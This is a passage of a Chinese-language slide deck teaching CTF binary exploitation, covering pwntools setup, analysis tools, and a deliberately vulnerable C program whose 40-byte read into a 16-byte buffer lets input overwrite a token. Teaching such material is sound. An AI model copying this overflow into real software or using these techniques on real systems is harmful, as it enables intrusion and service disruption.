
作業系統ubuntu 2022.04 LTS
https://releases.ubuntu.com/jammy/

Slide 18

作業系統ubuntu 2022.04 LTS
https://releases.ubuntu.com/jammy/

Slide 19
常用工具
網路連線工具 nc / ncat
程式保護機制檢查工具 checksec
靜態分析工具 objdump
動態分析工具 gdb/gdb-peda
動態/靜態分析工具 radare2
強大的反編譯與除錯工具 IDA Pro
… … … …
… … … …
… … … …

Slide 20
pwntools

Slide 21

Pwntools
https://github.com/Gallopsled/pwntools
https://docs.pwntools.com/en/stable/
它是一種 Python 套件
專門提供給打CTF的人使用

Slide 22
Pwntools – 安裝
https://github.com/Gallopsled/pwntools
apt-get update
apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools

Slide 23
Pwntools – 基礎使用
from pwn import *
# 連線到remote server
r = remote('127.0.0.1', 20000)
# 從伺服器接收所有 '\n' 之前的 data
r.recvline()
# 發送 hello 字串 + '\n' 給伺服器
r.sendline('hello')
# 從伺服器接收所有 hello 字串之前的 data
r.recvuntil('hello')
# 進入進入交互模式
r.interactive()

Slide 24
What is PWN？

Slide 25


Slide 26


Slide 27
PWN：
設法控制程式原先執行邏輯、順序

Slide 28
PWN：
設法控制程式原先執行邏輯、順序
進而觸發(執行)駭客想執行的行為

Slide 29
program
InPut
OutPut

Slide 30
program
InPut
由此獲得 flag
OutPut

Slide 31
program
InPut
由此獲得 flag
你可以把 flag 想成是駭客想做到的事情

Slide 32
program
可控位置
InPut
OutPut

Slide 33
program
駭客積極研究，
究竟輸入了什麼能讓這隻程式異常
InPut
OutPut

Slide 34
program
駭客積極研究，
究竟輸入了什麼能讓這隻程式異常
InPut
異常是指什麼？
OutPut

Slide 35
program
駭客積極研究，
究竟輸入了什麼能讓這隻程式異常
InPut
異常是指什麼？
能讓這隻程式輸出非預期結果的東西
OutPut
例如：Segmentation Fault

Slide 36
由此觸發(執行)駭客想執行的行為
program
駭客積極研究，
究竟輸入了什麼能讓這隻程式異常
InPut
異常是指什麼？
能讓這隻程式輸出非預期結果的東西
OutPut

Slide 37
program
ggggggggggggggggggggggggg * 1000000
InPut
?????????????

Slide 38
program
?????????????????????????????????????
InPut
???????????????
?????????????

Slide 39
How to PWN？

Slide 40
How to PWN？
1. 看原始碼、組合語言… …

Slide 41
How to PWN？
1. 看原始碼、組合語言… …
2. Fuzz 模糊測試

Slide 42
How to PWN？
1. 看原始碼、組合語言… …
2. Fuzz 模糊測試
(隨機產生，隨機輸入)
3. 亂戳(X

Slide 43
程式漏洞分析:
動態分析 vs 靜態分析

Slide 44

動態分析
VS
靜態分析
般若法眼

Slide 45
動態分析
靜態分析
gdb
radare2
IDA PRO
IDA PRO
Ghidra
radare2
objdump
OllyDbg
WinDbg
Capstone
x64dbg
LLDB
…. .. . …
…. .. . …
…. .. . …
…. .. . …

Slide 46
程式漏洞的嚴重性:
PWN

Slide 47




當你發現
遠端有一支
有漏洞的程式
正在執行!!!
遠端伺服器
有一支有漏洞的程式在執行

Slide 48

任務類型 1:
執行攻擊程式
取得最高權限
回傳控制用的remote shell
遠端伺服器
有一支有漏洞的程式在執行

Slide 49

任務類型 1:
執行攻擊程式
取得最高權限
回傳控制用的remote shell
遠端伺服器
有一支有漏洞的程式在執行
任務類型 2:
DOS 攻擊
癱瘓伺服器運作

Slide 50

任務類型 1:
執行攻擊程式
取得最高權限
回傳控制用的remote shell
遠端伺服器
有一支有漏洞的程式在執行
任務類型 3:
………………..
任務類型 2:
DOS 攻擊
癱瘓伺服器運作

Slide 51
程式漏洞分析(1)
Buffer Overflow

Slide 52
1-1.pass

Slide 53
程式行為分析

Slide 54

程式行為分析
$file pass

Slide 55

程式行為分析
$strings pass | less

Slide 56

程式行為分析
$checksec pass

Slide 57

程式行為分析
$ls –all

Slide 58

程式行為分析
$chmod +x pass

Slide 59

程式行為分析
$./pass

Slide 60
程式逆向分析

Slide 61
#include"stdio.h"
#include"stdlib.h"
void printTheKey(){
/*
* print the key
*/
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
int token = 1234;
char key[16];
printf("Billy left his key in the locked room.\n");
printf("However, he forgot the token of the room.\n");
printf("Do you know what's the key?");
read(0, key, 40);
if((int)token == 0xdeadbeef){
printf("Door open. OwO\n");
printTheKey();
system("cat /home/ctf/flag");
}else{
printf("Cannot open door. QwQ\n");
}
return 0;
}

Slide 62
#include"stdio.h"
#include"stdlib.h"
void printTheKey(){
/*
* print the key
*/
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
int token = 1234;
char key[16];
printf("Billy left his key in the locked room.\n");
printf("However, he forgot the token of the room.\n");
printf("Do you know what's the key?");
read(0, key, 40);
if((int)token == 0xdeadbeef){
printf("Door open. OwO\n");
printTheKey();
system("cat /home/ctf/flag");
}else{
printf("Cannot open door. QwQ\n");
}
return 0;
}
1. Key 的大小是16Byte

Slide 63
#include"stdio.h"
#include"stdlib.h"
void printTheKey(){
/*
* print the key
*/
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
int token = 1234;
char key[16];
printf("Billy left his key in the locked room.\n");
printf("However, he forgot the token of the room.\n");
printf("Do you know what's the key?");
read(0, key, 40);
if((int)token == 0xdeadbeef){
printf("Door open. OwO\n");
printTheKey();
system("cat /home/ctf/flag");
}else{
printf("Cannot open door. QwQ\n");
}
return 0;
}
1. Key 的大小是16Byte
2. 向 Key 寫入了40Byte

Slide 64
#include"stdio.h"
#include"stdlib.h"
void printTheKey(){
/*
* print the key
*/
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
int token = 1234;
char key[16];
printf("Billy left his key in the locked room.\n");
printf("However, he forgot the token of the room.\n");
printf("Do you know what's the key?");
read(0, key, 40);
if((int)token == 0xdeadbeef){
printf("Door open. OwO\n");
printTheKey();
system("cat /home/ctf/flag");
}else{
printf("Cannot open door. QwQ\n");
}
return 0;
}
1. Key 的大小是16Byte
2. 向 Key 寫入了40Byte
3. Token 必須等於
0xdeadbeef才會開門

Slide 65
Stack
先進後出 (first in last out)
PUSH
POP
Stack
Stack

Slide 66
Stack
變數儲存在 Stack 上，先宣告的先進入 Stack。
PUSH
int main(){
int token = 1234;
char key[16]; read(0, key, 40);
if((int)token == 0xdeadbeef){
printf("Door open. OwO\n");
printTheKey();
system("cat /home/ctf/flag");
}else{
printf("Cannot open door. QwQ\n");
}
return 0;
}
key
token
Stack top

Slide 67



Slide 68


Slide 69


Slide 70
Stack
變數儲存在 Stack 上，先宣告的先進入 Stack。
read(0, key, 40);
rbp-0x20
key
